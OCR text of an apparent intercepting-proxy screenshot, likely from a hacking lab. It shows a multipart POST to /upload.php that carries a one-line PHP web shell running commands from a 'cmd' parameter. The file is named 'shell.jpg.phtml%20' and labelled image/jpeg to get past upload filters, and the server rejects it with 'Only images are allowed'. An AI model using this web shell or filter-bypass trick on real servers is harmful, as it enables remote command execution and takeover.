 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:39344
3 Content-Length: 228
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDPnuzmbUd5tfArdi
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.116:39344
11 Referer: http://94.237.54.116:39344/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryDPnuzmbUd5tfArdi
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.jpg.phtml%20"
17 Content-Type: image/jpeg
18
19 <?php SYSTEM($_REQUEST['cmd']); ?>
20 ------WebKitFormBoundaryDPnuzmbUd5tfArdi
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 18:41:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Only images are allowed